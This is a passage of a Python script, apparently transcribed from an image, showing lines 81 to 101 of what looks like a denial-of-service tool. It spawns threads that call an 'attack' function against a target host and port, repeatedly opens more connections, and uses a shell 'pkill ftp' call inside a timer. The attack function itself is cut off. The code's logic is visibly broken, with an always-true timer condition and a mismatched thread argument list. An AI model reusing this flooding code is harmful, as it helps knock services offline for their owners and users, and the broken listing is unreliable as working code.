 81 t = threading.Thread(target=attack, args=(target,port,i,))
82 t.start()
83 if i > conns + 2:
84 t.join()
85 break
86 loop()
87
88 t = threading.Thread(target=loop, args=(target, port, conns,))
89 t.start()
90
91 def timer():
92 start = time.time()
93 while 1:
94 if start < time.time() + float(900): pass
95 else:
96 subprocess.Popen("pkill ftp", shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
97 t = threading.Thread(target=loop, args=(target, port,))
98 t.start()
99 break
100
101 main()